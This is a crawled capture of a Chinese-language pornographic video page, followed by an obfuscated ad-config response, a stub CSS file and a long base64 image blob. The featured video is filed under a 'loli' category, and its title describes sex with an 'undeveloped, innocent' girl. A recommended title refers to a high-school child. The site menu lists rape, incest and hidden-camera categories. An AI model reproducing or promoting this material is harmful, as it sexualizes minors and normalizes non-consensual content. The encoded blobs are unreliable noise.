

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qyu2222.com/index.php/vod/detail/id/279995.html
body_size: 5730
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
        <title>393OTIM-187 未発達で無垢な美少女と性交 ゆい详情介绍-393OTIM-187 未発達で無垢な美少女と性交 ゆい在线观看-393OTIM-187 未発達で無垢な美少女と性交 ゆい迅雷下载 - 青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</title>
    <meta name="keywords" content="393OTIM-187 未発達で無垢な美少女と性交 ゆい在线收看,393OTIM-187 未発達で無垢な美少女と性交 ゆい迅雷下载" />
    <meta name="description" content="393OTIM-187 未発達で無垢な美少女と性交 ゆい剧情:393OTIM-187 未発達で無垢な美少女と性交 ゆい" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<link href="/template/745-v10-m1938pc/css/pintuer.css" rel="stylesheet" type="text/css" />
<link href="/template/745-v10-m1938pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/template/745-v10-m1938pc/js/pintuer.js"></script>
<script src="/template/745-v10-m1938pc/js/respond.js"></script>
<script src="/template/745-v10-m1938pc/js/my.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.qyupa.com","wapurl":"www.qyupa.com","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>

<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/white.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/mp4.css" rel="stylesheet" type="text/css" />
<script src="//cpro.baidustatic.com/cpro/ui/dm.js" type="text/javascript"></script>
<style>.ta-pr,.ta-container,.ta-infoflow{position:relative}.fubiao-dialog img,.img,.shouping-dialog img,.ta-container img,.ta-dialog .modal-dialog img,.ta-infoflow .ta-img,.ta-infoflow.large img{max-width:100%;vertical-align:baseline;border:0}.ta-container img{width:100%}.ta-infoflow{padding:0 10px;background-color:#fff;color:#000}.ta-infoflow div{width:100%;padding-right:125px;height:80px}.ta-infoflow div p{font-size:14px;margin:0;padding:5px}.ta-infoflow .ta-img{position:absolute;top:5px;right:20px;width:112.5px;height:70px}.ta-infoflow .ta-close{right:10px;top:0}.ta-infoflow .ta-icon{left:12px}.ta-infoflow.large{font-size:1px}.ta-infoflow.large p{width:100%;height:22px;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding-right:20px}.ta-infoflow.large img{height:100%;width:100%;position:static}.ta-close,.ta-icon{position:absolute;background-repeat:no-repeat}.ta-infoflow.large .ta-close{right:10px;top:3px}.ta-icon{bottom:5px;right:5px;width:19px;height:10px;background-image:url(https://yun.tuisnake.com/h5-mami/msdk/micon.png);background-size:100% 100%}.ta-close{top:3px;right:3px;width:22.5px;height:22.5px;background-image:url(https://yun.tuisnake.com/h5-mami/msdk/close.png);background-position:right top;background-size:15px 15px}.ta-dialog{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);z-index:1000000}.ta-dialog .modal-dialog{position:absolute;top:50%;left:50%;width:250px;height:250px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ta-dialog .modal-dialog img{width:100%;height:100%}.fubiao-dialog{position:fixed;width:75px;height:75px;z-index:1000000}.fubiao-dialog img{width:100%;height:100%}.fubiao-dialog .ta-icon{right:0;bottom:0px;left:inherit}.fubiao-dialog .ta-close{top:-7.5px;right:-7.5px}.shouping-dialog{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:1000000}.shouping-dialog img{width:100%;height:100%}.shouping-dialog .ta-pass{font-size: 14px;position:absolute;top:20px;right:15px;padding:5px 8px;border-radius:4px;font-style:inherit;text-align:center;color:#fff;background:rgba(0,0,0,.5)}</style>
<script type="text/javascript">var cms = {root:"/",murl:"//",public:"/public/tpl/",sid:"2",cid:"69",id:"99936511"};</script>
<link rel="stylesheet" type="text/css" href="/template/745-v10-m1938pc/images/css/showfloatdiv.css"></head>
<body>
<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/bootstrap.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" href="/template/745-v10-m1938pc/images/css/mm-content.css">

<div class="mm-content">
    <header class="header-container border_bootom">
        <div class="row">
            <div class="head">
    <div class="logo"><a href="/">青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</a></div>
    <div class="search-box">
 <form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" autocomplete="off">
        <input id="searchword" name="wd" class="search-input" placeholder="搜索视频" type="text">
        <input id="searchbutton" class="search-button" value="搜索" type="submit">
		</form>
	  </div>
 <div class="row-item-m1938 bg_m1938"><a href="//6666xfw.tv/" class="c_white">收藏地址发布页</a></div>	  
	</div>
        </div>
    </header>
    <div class="row">
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">高清专区</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/33.html" target="_blank">少女萝莉</a></li>			<li class="item"><a href="/index.php/vod/type/id/34.html" target="_blank">人妖系列</a></li>			<li class="item"><a href="/index.php/vod/type/id/35.html" target="_blank">虚拟VR</a></li>			<li class="item"><a href="/index.php/vod/type/id/32.html" target="_blank">女同性恋</a></li>			<li class="item"><a href="/index.php/vod/type/id/31.html" target="_blank">伦理三级</a></li>			<li class="item"><a href="/index.php/vod/type/id/30.html" target="_blank">国产盗摄</a></li>			<li class="item"><a href="/index.php/vod/type/id/28.html" target="_blank">国产裸聊</a></li>			<li class="item"><a href="/index.php/vod/type/id/29.html" target="_blank">国产自拍</a></li>                            </ul>
        </div>
                    <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">番号电影</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/27.html" target="_blank">巨乳美乳</a></li>			<li class="item"><a href="/index.php/vod/type/id/23.html" target="_blank">偷拍自拍</a></li>			<li class="item"><a href="/index.php/vod/type/id/21.html" target="_blank">群交淫乱</a></li>			<li class="item"><a href="/index.php/vod/type/id/26.html" target="_blank">欧美性爱</a></li>			<li class="item"><a href="/index.php/vod/type/id/22.html" target="_blank">无码专区</a></li>			<li class="item"><a href="/index.php/vod/type/id/20.html" target="_blank">制服丝袜</a></li>			<li class="item"><a href="/index.php/vod/type/id/25.html" target="_blank">中文字幕</a></li>			<li class="item"><a href="/index.php/vod/type/id/24.html" target="_blank">卡通动漫</a></li>                            </ul>
        </div>    
                <div class="row-item even">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">图片系列</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/art/type/id/41.html" target="_blank">另类图片</a></li>			<li class="item"><a href="/index.php/art/type/id/42.html" target="_blank">卡通贴图</a></li>			<li class="item"><a href="/index.php/art/type/id/43.html" target="_blank">熟女乱伦</a></li>			<li class="item"><a href="/index.php/art/type/id/37.html" target="_blank">欧美图片</a></li>			<li class="item"><a href="/index.php/art/type/id/38.html" target="_blank">美腿丝袜</a></li>			<li class="item"><a href="/index.php/art/type/id/39.html" target="_blank">网友自拍</a></li>			<li class="item"><a href="/index.php/art/type/id/40.html" target="_blank">清纯唯美</a></li>			<li class="item"><a href="/index.php/art/type/id/36.html" target="_blank">亚州图片</a></li>                            </ul>
        </div>
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">激情小说</a></div>
            <ul class="row-item-content">
 <li class="item"><a href="/index.php/art/type/id/48.html" target="_blank">家庭乱伦</a></li> <li class="item"><a href="/index.php/art/type/id/49.html" target="_blank">长篇连载</a></li> <li class="item"><a href="/index.php/art/type/id/50.html" target="_blank">情色幽默</a></li> <li class="item"><a href="/index.php/art/type/id/51.html" target="_blank">淫妻交换</a></li> <li class="item"><a href="/index.php/art/type/id/44.html" target="_blank">现代激情</a></li> <li class="item"><a href="/index.php/art/type/id/60.html" target="_blank">古典武侠</a></li> <li class="item"><a href="/index.php/art/type/id/46.html" target="_blank">暴力强奸</a></li> <li class="item"><a href="/index.php/art/type/id/47.html" target="_blank">校园春色</a></li>                            </ul>
        </div>
    </div>
</div>

<div class="mm-content">
<script src="/template/745-v10-m1938pc/ads/960.js"></script></div>

<div class="container">
<div class="row">
<div class="clearfix p-0 m-0">
<!--<div class="col-md-9 col-sm-12 col-xs-12 player_left max">-->

<div class="player_title"><div class="play_nav hidden-xs"><a href="/">首页</a>
<i class="icon iconfont">&#xe65e;</i><a href="/index.php/vod/type/id/33.html" title="少女萝莉" target="_blank">少女萝莉</a>
<i class="icon iconfont">&#xe65e;</i></div><h1>393OTIM-187 未発達で無垢な美少女と性交 ゆい在线播放</h1></div>



<div id="wrap">
<div id="main">
	<div class="container2">
		<div class="movie">
			<div class="col-md-9"><img src="https://fengmian.fhfhtutu.com/upload/vod/2024/06/sb30jzs01sq.jpg" title="393OTIM-187 未発達で無垢な美少女と性交 ゆい"></div>
			<div class="info">
				<p><span class="header">类别：</span><a href="/index.php/vod/type/id/33.html">少女萝莉</a></p>
				<p><span class="header">演员：</span>未知</p>
				<p><span class="header">日期：</span>2024-06-08</p>
				<p><span class="header">风格：</span><a href="/index.php/vod/type/id/33.html">少女萝莉</a></p>
				<p><span class="header">年份：</span><a href="/index.php/vod/search/year/2018.html" target="_blank">2018</a>&nbsp;</p>
				<p><span class="header">大小：</span>187.28 MB</p>
				<p><span class="header">画质：</span>1000 kbps</p>
				<p><span class="header">分辨率：</span>1280*720</p>
				<p class="intro"><span class="header">介绍：</span>393OTIM-187 未発達で無垢な美少女と性交 ゆい…</p>
			</div>
		</div>
	</div>

	<DIV class="endpage clearfixpage">
		<DIV class=mox id="mp4play">
			<DIV class=title><SPAN><IMG src="/template/745-v10-m1938pc/images/bofang.gif">在线播放</SPAN><P><span id="dyplayTxt"></span></P></DIV>
			<DIV class=play-list><A title="电脑版播放" href="/index.php/vod/play/id/279995/sid/1/nid/1.html " target=_blank>电脑版播放</A>
			<A title="手机版播放" href="/index.php/vod/play/id/279995/sid/1/nid/1.html " target=_blank>手机版播放</A><span id="aavip1">
			</span></DIV>
		</DIV>
		<!--/mox-->
		<DIV class=mox>
			<DIV class=title><SPAN><IMG src="/template/745-v10-m1938pc/images/down.gif">迅雷下载</SPAN><P><span id="dyplayTxt"></span></P></DIV>
			<DIV class="downurl"><a href="#" onclick="javascript:xiazai();">#</a></DIV>
		</DIV>
		<!--/mox-->
	</div>

<!--content end-->
	<div class="bigpic">393OTIM-187 未発達で無垢な美少女と性交 ゆい</div>
</div>
</div>



</div></div>

</div>
</div>
<div class="container">
<div class="row">
<div class="clearfix p-0 m-0">
<div class="col-md-9 col-sm-12 col-xs-12 player_left max">
<div class="layout-box clearfix">
<div class="box-title">
<h3 class="m-0">猜你喜欢</h3>
</div>
<div class="swiper-container vod-swiper-5">
<ul class="clearfix">
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260118-1/b87d835fb19d7a9332cbdb95eeabc740.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260118-1/b87d835fb19d7a9332cbdb95eeabc740.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534837.html" title="清纯大学生挑战千次舔阴！忍到终点赢百万奖金，高潮射精？立即中出内射惩罚！[SCPX-534]">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534837.html" title="清纯大学生挑战千次舔阴！忍到终点赢百万奖金，高潮射精？立即中出内射惩罚！[SCPX-534]">清纯大学生挑战千次舔阴！忍到终点赢百万奖金，高潮射精？立即中出内射惩罚！[SCPX-534]</a></h5></div>
<div class="subtitle text-time text-overflow">01-18</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260118-1/2dc3203ec0b999a748d6b8d157f5e51a.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260118-1/2dc3203ec0b999a748d6b8d157f5e51a.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534827.html" title="素人配对EX：App邂逅神秘女友，未知女优献身激情 SROB-037">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534827.html" title="素人配对EX：App邂逅神秘女友，未知女优献身激情 SROB-037">素人配对EX：App邂逅神秘女友，未知女优献身激情 SROB-037</a></h5></div>
<div class="subtitle text-time text-overflow">01-18</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260118-1/7dc74514c15208b7f695f9ef079af84d.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260118-1/7dc74514c15208b7f695f9ef079af84d.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534825.html" title="素人配对EX：职场OL的美丽与性感诱惑 SROB-039">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534825.html" title="素人配对EX：职场OL的美丽与性感诱惑 SROB-039">素人配对EX：职场OL的美丽与性感诱惑 SROB-039</a></h5></div>
<div class="subtitle text-time text-overflow">01-18</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260118-1/93ccd760420633e643f22d7b967d02cc.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260118-1/93ccd760420633e643f22d7b967d02cc.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534823.html" title="SIGL-012 素人女孩第12卷：三个顽皮素人妹子全数无套激情内射，未知演员更添神秘诱惑">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534823.html" title="SIGL-012 素人女孩第12卷：三个顽皮素人妹子全数无套激情内射，未知演员更添神秘诱惑">SIGL-012 素人女孩第12卷：三个顽皮素人妹子全数无套激情内射，未知演员更添神秘诱惑</a></h5></div>
<div class="subtitle text-time text-overflow">01-18</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260118-1/c43dbb9274353ca211168656cf874b61.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260118-1/c43dbb9274353ca211168656cf874b61.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534808.html" title="[SIGL-011] 素人第11弹 淫乱三姐妹无套直入！三穴开发生中出实录">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534808.html" title="[SIGL-011] 素人第11弹 淫乱三姐妹无套直入！三穴开发生中出实录">[SIGL-011] 素人第11弹 淫乱三姐妹无套直入！三穴开发生中出实录</a></h5></div>
<div class="subtitle text-time text-overflow">01-18</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260118-1/0a58c756771ce57fc013bfcb506ce95c.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260118-1/0a58c756771ce57fc013bfcb506ce95c.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534780.html" title="微信撩骚绿帽男友的淫荡骚货">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534780.html" title="微信撩骚绿帽男友的淫荡骚货">微信撩骚绿帽男友的淫荡骚货</a></h5></div>
<div class="subtitle text-time text-overflow">01-18</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260118-1/fcb542d63c987303844a762f14994501.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260118-1/fcb542d63c987303844a762f14994501.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534773.html" title="微信撩骚勾搭服装店离异轻熟女，爆操偷情刺激实录">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534773.html" title="微信撩骚勾搭服装店离异轻熟女，爆操偷情刺激实录">微信撩骚勾搭服装店离异轻熟女，爆操偷情刺激实录</a></h5></div>
<div class="subtitle text-time text-overflow">01-18</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260118-1/d49ea55542ce92b8081d18a1c0d4ef04.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260118-1/d49ea55542ce92b8081d18a1c0d4ef04.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/534746.html" title="未经人事高中小屁孩的禁果初夜诱惑">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/534746.html" title="未经人事高中小屁孩的禁果初夜诱惑">未经人事高中小屁孩的禁果初夜诱惑</a></h5></div>
<div class="subtitle text-time text-overflow">01-18</div><!-- hidden-xs-->
</li>

</ul>
</div>
</div>

</div>


</div></div></div>
<script type="text/javascript" src="//1xfw.vip/js/xfs.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/xfx.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/duilian.js"></script>
<div class="paoma bg-main  bg-inverse hidden">
        <div class="container">
            <div class="line">
                <div class="x8"><span class="icon-bullhorn" style="font-size: 14px;"></span><marquee direction="left">
<a href="">各位！</a>
</marquee>
                </div>
                <div class="x4 text-right">
                    <button class="button button-small bg-main radius-none">直角按钮</button>
                </div>
            </div>
        </div>
    </div>

<div class="bg-main padding text-center text-white nav-navicon">
				<div class="container">
                        <p class="fadein-bottom height-little">本网站视频仅适合18岁或以上人士观看。本网站内容也许令您感觉反感或者不适！切不可将本站的内容出售、出租、交给或借予年龄未满18岁的人士或将 本网站内容向未满18岁人士出示、播放或放映。登陆本站之前，请您务必遵守您当地法律法规，在符合观看条件后，再行登陆本站浏览视频或者其它内容。 视频网内容收录于世界各地，如果您发现本站的某些影片内容不合适，或者某些影片侵 犯了您的的版权，请联系我们删除 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="83c4c4d9cbb5b5b6b6c3c4cec2cacfadc0ccce">[email&#160;protected]</a>）。<br>
</p>
				</div>
			</div>
<div class="container doc-footer">
     &copy; <a href="">www.qyupa.com </a> All Rights Reserved.<br>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c0a7a7baa8f5f2b8af80a7ada1a9aceea3afad">[email&#160;protected]</a>  <a href="/index.php/gbook/index.html" target="_blank"><font color=#016A9F>留言/求片</font></a> <br>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</div>
<div class="doc-backtop win-backtop icon-arrow-circle-up">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/template/745-v10-m1938pc/ads/dlmain.js"></script>
<div class="hidden">

<div style="display:none"></div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bebd6db2317346709f92b2c24587fe8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2315dc.usikqbm.com:8007/d/5322?t=0.7358490783689935
body_size: 1161
content:
{"key":"[\"6f\"gns@@=\"dfXY5F6LY5MdfM6f\"g}n@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@@@n}KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}nf(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mosnsnsmRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*fT\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://qyu2222.com/template/745-v10-m1938pc/images/css/showfloatdiv.css
body_size: -356
content:
showfloatdiv.css

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130222516.txt
body_size: 102647
content:
R0lGODlhgALIAPcAAAsGBxEOEhgWHiEfLB4QDisUSSEggCgfHiQWGCYaYyQecTEpNicmTyspijAADDAFGS4LLi4ZETMdLColgjEoJzMuYjIpcDIwkDoPFDchGDQfWzwhezkvRkAxVTUugDo0dTg5m0cbGUAoH0IuKEcqiEEzNzs0izs2lUk9SEY2aEY+ezw/oUM8k0wZdFBCbElHnFJEWk4uKE45MVk/OVFGg1RTpUtdZ1gnHFclgFg1ilhHRGBOUV9NelpMjGBVl1paN2hYblBsdlR8hW4AH2Qccl42KGwpMWBHZ2lZXmhiq1mMlF+iq2lCG2VFQHBFMW5ah3dml2l5Rma6wnkTaXMtmXs7fnBNQXBSSnFaUnJbnnVbeHZnbmvJ0W/Z4X8uZnhgXINoX39rhHxwtYF0dniYVXTo8H8KK34A5oAlPIRGTIJXRYBdU4NgIoVro4R4mop4jHj4/4oPYYYQ548uQ4lvaY95tIOCvpB/f4e5ZZkPQZEm6pRAVJFlUJJ4dJmFhpiKk4+Ow6KRqpkQMZ4NV6FJVZVsYJt8KJh3apmBpJyCupHPb6EvpKFG7Z9UYKRfdZ1vWKdva6R3YKB/d6WOxKSIgaORkpuay6qZma6dsp3me6kwX644R6p/arWczain0bO7z68EUrMaPLMZYrFbY7Fm8LVzfLaAkKyHea6RibGfoLyYiLemprmyt6j/hsQLJL8YUrWHcbWPgbabL7WXlb+gl8Kswr7J2b0ATMgiPMY4V8UyrMJdbcKH872PeseAh8aSm8efjMKr176srce2s8UgY8gndceon8ynlcuyqMu/wMrS39Da581Aecmfq9Km9tC5Ntaxo8+439K3rdPHz9nE59W/t9siPN8mUNcnYtsod98pjeYvqNRai9xqetKvudnGw9rl8OsxSdx5oNy/sd+/+eDHu+LOx+HU2eDf5O4vZ+KQsOafvOfS8+rXPenWz+bp8fIdRf00f+25zu/c2PLi4+/f/P41j/01pffu6ffx9v81Qf81XP81cP81uP/vQv///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/ogFkDhg4WLFeafDDckPnCpW4NIizs8AMHiSJEjLCIcSPHjhE9/gO9AuaQJFSqVNFSvz4WpT50vmCZEUPETQIRaJOEzT/[base64]/[base64]/Vyi2yempZXtEaIV7ED6Uqrhrc2JRevRJPoq2DBqjgszUIf6zSNEiWWo2Y7SusjZdBOS8ECC3y2g2h++DFG2JUIw2SVsnk0giSroIKFDHd8U80ss0jy0iExlPBn/qNYyHQvCvs+B12bSgMsJ50ZFHxRnopZJIJ/VpRHyaC0TIzM5ZgjI4000CCDMSqSrNFERZHGQHJQJ++kQwkdxOw6pzOH+vpSsTN4KqpMH/VmzjrfFbQBsfqc66y9n0XV0EUnb5eHCaJYokK5N+20jF1LhJEAOnYUmdVXcz/ZADB0dC1tW2yhWipMXpLKHT2VINGVM6DyjTBb6HBJNchQIgkdMH2RwWtfWAO9sGAFfHmAVYIbXJv+RR2BjSA7EzlABg6GEQIojAINkxwqKncxaWCuGiAE4eY2hwxagA4MoxMBAf4Hm/aNZAbXEkoJLDC7GhKodjZMCg734iClRG93/[base64]/eqIyoRi05ySNIYqEURaZw4Fr4UlHAwAjAHr0mKtNqzIBWABoQKODMZQtXKnw